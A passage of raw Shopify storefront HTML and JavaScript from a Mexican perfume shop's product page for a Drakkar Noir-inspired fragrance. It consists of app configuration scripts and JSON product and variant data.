003e\u003cspan class=\"EOP  BCX0 SCXP119123541\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eDrakkar Noir \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e de  \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eGuy Laroche \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e es una fragancia de la familia olfativa Aromática Fougère para Hombres \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e"};
  window.GPOConfigs.product.collections = [230734954646,231412990102,231413088406];
  window.GPOConfigs.customer = false;
  window.GPOConfigs.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.GPOConfigs.cart_type = "drawer";
  window.GPOConfigs.page = { type: 'product' };
  if (window.AVADA_SPEED_WHITELIST) {
    const gpo_w = /globo-product-option/i;
    window.AVADA_SPEED_WHITELIST = [].concat(window.AVADA_SPEED_WHITELIST, gpo_w);
  }
</script>


<style>.gpo-hidden,[class*=gpo-original],[data-gpo-is-enabled=true] [data-shopify=payment-button],[data-gpo-is-enabled=true][data-gpo-cart-hide-additional-payment-button=true] [data-shopify=dynamic-checkout-cart],a[class*=gpo-original],button[class*=gpo-original],input#AddToCart[class*=gpo-original],input#addToCart[class*=gpo-original],input[class*=gpo-original]{display:none!important}.gpo-hidden{opacity:0!important;visibility:hidden!important}#mini-cart form.cart a.gpo-clone-checkout-button,.cart-flyout a.gpo-clone-checkout-button{display:block!important}</style></div><div id="shopify-block-AbDFJWWZRV0dtSmpxY__11704864806307981657" class="shopify-block shopify-app-block">

<script
  id="kpay-advertising-script"
  src="https://cdn.kueskipay.com/widgets.js?authorization=b25ed07b-4d76-4c58-b37d-684e145a11ea&sandbox=false&integration=shopify&version=v1.0"
  defer="defer"
  onload="install()"
></script>


</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><!-- Failed to render app block "5543792312086422108": app block path "shopify://apps/marketing-support-on-whatsapp/blocks/widget/d56220c8-e303-4e59-a70a-59dd55affd80" does not exist --><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1768876956790';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#3acf15; }
:root { --lxs-rating-icon-color: #3acf15; }</style>







</div><div id="shopify-block-AK0dLVWhIdk5hVnkyc__7194384644902525832" class="shopify-block shopify-app-block">
  <script src="https://cdn.shopify.com/extensions/019bdd48-fece-7902-b15d-65c46d4a1c59/fokkio-gift-with-purchase-311/assets/sdk.js" defer="defer" type="module"></script>


<link href="//cdn.shopify.com/extensions/019bdd48-fece-7902-b15d-65c46d4a1c59/fokkio-gift-with-purchase-311/assets/style.css" rel="stylesheet" type="text/css" media="all" />









<script>
  // Global config
  
    window.FokkioAppConfig = {"subscribe_to_cart_requests":false,"trigger_promo_and_open_checkout_enabled":false,"is_active_subscription":true,"is_sdk_logs_enabled":false,"better_stack_source_token":"mnVYuzXZiKAwMM2C2WhfkxxJ","hide_property_in_theme_cart":false,"sdk_overwrite_links_use_stop_propagation":false,"is_widget_render_queue_enabled":false,"is_override_cart_change_links_disabled":false,"is_override_xml_http_request_enabled":false,"is_override_buy_it_now_button":false,"is_set_removing_items_enabled_for_xml":false};
  


  // Selectors
  
    const fokkioSelectors = {"productPage":{"quantityInput":null,"volumeDiscounts":null}};
  
 

  // Products additional data
  // See comments about usage in web/frontend/sdk/utils/LocalStorageService.tsx
  const fokkioStoredData = localStorage.getItem("fokkio_product_additional_data");
  const fokkioProductsAdditionalData = fokkioStoredData ? JSON.parse(fokkioStoredData) : {};

  // Cart items
  

  // Product
  
    fokkioProductsAdditionalData[5961854648470] = {
      tags: ["Guv Larache","Hombres"],
      collectionIds: [230734954646,231412990102,231413088406]
    };

    window.fokkioDebugProduct = {"id":5961854648470,"title":"Tendencia a CDrakkar Noir","handle":"en-tendencia-a-drakkar-nair","description":"\u003cp\u003e\u003cspan class=\"EOP  BCX0 SCXP119123541\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eDrakkar Noir \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e de  \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eGuy Laroche \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e es una fragancia de la familia olfativa Aromática Fougère para Hombres \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2020-12-01T12:21:44-05:00","created_at":"2020-12-01T12:21:44-05:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Guv Larache","Hombres"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":149900,"compare_at_price_min":149900,"compare_at_price_max":149900,"compare_at_price_varies":false,"variants":[{"id":37194880712854,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42415281471714,"product_id":5961854648470,"position":1,"created_at":"2024-10-29T10:17:00-04:00","updated_at":"2024-10-29T10:17:02-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422","variant_ids":[37194880712854]},"available":true,"name":"Tendencia a CDrakkar Noir - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":149900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34879330549986,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37194880745622,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412792873186,"product_id":5961854648470,"position":8,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero.jpg?v=1767734178","variant_ids":[37194880745622]},"available":true,"name":"Tendencia a CDrakkar Noir - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877517791458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42085735661794,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412793135330,"product_id":5961854648470,"position":7,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero.jpg?v=1767734178","variant_ids":[42085735661794]},"available":true,"name":"Tendencia a CDrakkar Noir - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877518053602,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42085735694562,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412793102562,"product_id":5961854648470,"position":6,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero.jpg?v=1767734178","variant_ids":[42085735694562]},"available":true,"name":"Tendencia a CDrakkar Noir - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877518086370,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42085735727330,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412792905954,"product_id":5961854648470,"position":3,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero.jpg?v=1767734178","variant_ids":[42085735727330]},"available":true,"name":"Tendencia a CDrakkar Noir - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877518184674,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44212262174946,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412792971490,"product_id":5961854648470,"position":4,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero.jpg?v=1767734178","variant_ids":[44212262174946]},"available":true,"name":"Tendencia a CDrakkar Noir - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877518151906,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44838446006498,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412792938722,"product_id":5961854648470,"position":2,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre.jpg?v=1767734178","variant_ids":[44838446006498]},"available":true,"name":"Tendencia a CDrakkar Noir - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877518217442,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46767193424098,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45548246466786,"product_id":5961854648470,"position":9,"created_at":"2025-08-14T20:22:53-04:00","updated_at":"2025-08-14T20:22:55-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375","variant_ids":[46767193424098]},"available":true,"name":"Tendencia a CDrakkar Noir - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36366532149474,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422","\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero.jpg?v=1767734178","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422","options":["Presentación"],"media":[{"alt":null,"id":34879330549986,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422","width":3000},{"alt":null,"id":34877518217442,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre.jpg?v=1767734178"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre.jpg?v=1767734178","width":3000},{"alt":null,"id":34877518184674,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero.jpg?v=1767734178"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero.jpg?v=1767734178","width":3000},{"alt":null,"id":34877518151906,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero.jpg?v=1767734178"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero.jpg?v=1767734178","width":3000},{"alt":null,"id":34877518119138,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero.jpg?v=1767734178"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero.jpg?v=1767734178","width":3000},{"alt":null,"id":34877518086370,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero.jpg?v=1767734178"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero.jpg?v=1767734178","width":3000},{"alt":null,"id":34877518053602,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero.jpg?v=1767734178"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero.jpg?v=1767734178","width":3000},{"alt":null,"id":34877517791458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero.jpg?v=1767734178"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero.jpg?v=1767734178","width":3000},{"alt":null,"id":36366532149474,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan class=\"EOP  BCX0 SCXP119123541\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eDrakkar Noir \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e de  \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eGuy Laroche \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e es una fragancia de la familia olfativa Aromática Fougère para Hombres \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e"};
  

  // Collection products for debugging
  window.fokkioDebugProducts = [];
  
    
    
      window.fokkioDebugProducts.push({"id":8107810619618,"title":"Tendencia a CValentino Uomo Born in Roma","handle":"tendencia-a-cvalentino-uomo-born-in-roma","description":"\u003cp\u003e\u003cb\u003eValentino Uomo Born in Roma\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eValentino\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa Amaderada Especiada para Hombres.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-06-22T21:52:28-04:00","created_at":"2023-06-22T21:52:28-04:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Hombres","Valentino"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44137280995554,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42422417391842,"product_id":8107810619618,"position":1,"created_at":"2024-10-30T11:23:23-04:00","updated_at":"2024-10-30T11:23:25-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CVALENTINOUOMOBORNINROMA-VALENTINO.jpg?v=1730301805","variant_ids":[44137280995554]},"available":true,"name":"Tendencia a CValentino Uomo Born in Roma - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34885035589858,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CVALENTINOUOMOBORNINROMA-VALENTINO.jpg?v=1730301805"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44137281028322,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42419767771362,"product_id":8107810619618,"position":3,"created_at":"2024-10-30T00:49:00-04:00","updated_at":"2026-01-06T17:19:07-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_9c6def68-9928-4597-a9fb-b6642449b722.jpg?v=1767737947","variant_ids":[44137281028322]},"available":true,"name":"Tendencia a CValentino Uomo Born in Roma - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34882814673122,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_9c6def68-9928-4597-a9fb-b6642449b722.jpg?v=1767737947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44137281061090,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42419767869666,"product_id":8107810619618,"position":8,"created_at":"2024-10-30T00:49:00-04:00","updated_at":"2026-01-06T17:19:07-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_28d453dc-5b6d-4620-b89d-138a62c64723.jpg?v=1767737947","variant_ids":[44137281061090]},"available":true,"name":"Tendencia a CValentino Uomo Born in Roma - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34882814640354,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_28d453dc-5b6d-4620-b89d-138a62c64723.jpg?v=1767737947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44137281126626,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42419767804130,"product_id":8107810619618,"position":4,"created_at":"2024-10-30T00:49:00-04:00","updated_at":"2026-01-06T17:19:07-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_f4c4e832-34ee-4572-ab52-feee2b7b318b.jpg?v=1767737947","variant_ids":[44137281126626]},"available":true,"name":"Tendencia a CValentino Uomo Born in Roma - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34882814509282,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_f4c4e832-34ee-4572-ab52-feee2b7b318b.jpg?v=1767737947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44137281159394,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42419767967970,"product_id":8107810619618,"position":7,"created_at":"2024-10-30T00:49:00-04:00","updated_at":"2026-01-06T17:19:07-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_15650bde-fc1d-4a71-88f6-61e6550ca7ab.jpg?v=1767737947","variant_ids":[44137281159394]},"available":true,"name":"Tendencia a CValentino Uomo Born in Roma - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34882814607586,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_15650bde-fc1d-4a71-88f6-61e6550ca7ab.jpg?v=1767737947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44219374665954,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42419767935202,"product_id":8107810619618,"position":5,"created_at":"2024-10-30T00:49:00-04:00","updated_at":"2026-01-06T17:19:07-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_b569c9ce-0d61-42b7-82f3-e33391e7c98c.jpg?v=1767737947","variant_ids":[44219374665954]},"available":true,"name":"Tendencia a CValentino Uomo Born in Roma - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34882814542050,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_b569c9ce-0d61-42b7-82f3-e33391e7c98c.jpg?v=1767737947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44842917003490,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42419768000738,"product_id":8107810619618,"position":2,"created_at":"2024-10-30T00:49:00-04:00","updated_at":"2026-01-06T17:19:07-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_65552b25-adc4-4fa4-aee8-a774825051ee.jpg?v=1767737947","variant_ids":[44842917003490]},"available":true,"name":"Tendencia a CValentino Uomo Born in Roma - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34882814705890,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_65552b25-adc4-4fa4-aee8-a774825051ee.jpg?v=1767737947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46765974814946,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45536068698338,"product_id":8107810619618,"position":9,"created_at":"2025-08-14T09:38:10-04:00","updated_at":"2025-08-14T09:38:12-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_c4ffb6d7-a8f8-40e7-9eb6-3e1541210584.jpg?v=1755178692","variant_ids":[46765974814946]},"available":true,"name":"Tendencia a CValentino Uomo Born in Roma - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36364535693538,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_c4ffb6d7-a8f8-40e7-9eb6-3e1541210584.jpg?v=1755178692"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/CVALENTINOUOMOBORNINROMA-VALENTINO.jpg?v=1730301805","\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_65552b25-adc4-4fa4-aee8-a774825051ee.jpg?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_9c6def68-9928-4597-a9fb-b6642449b722.jpg?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_f4c4e832-34ee-4572-ab52-feee2b7b318b.jpg?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_b569c9ce-0d61-42b7-82f3-e33391e7c98c.jpg?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_3c5d9a21-992d-46a3-8549-9de8ea62d845.jp